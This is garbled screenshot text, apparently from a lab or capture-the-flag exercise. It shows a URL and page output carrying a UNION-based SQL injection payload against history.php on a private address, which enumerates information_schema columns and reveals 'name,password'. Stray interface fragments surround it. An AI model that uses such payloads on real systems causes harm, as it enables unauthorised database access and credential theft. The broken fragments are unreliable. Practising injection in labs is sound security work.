 不安全 http://192.168.31.208/history.php?user=admin%27%20union%20select%20group_concat(column_name
info exp toal range du 译 G other safe next ssss
Pages visited by user admin' union select group_concat(column_name) from information_schema.columns where table_
https://github.com/cyberbot75/keyring
home
control
name,password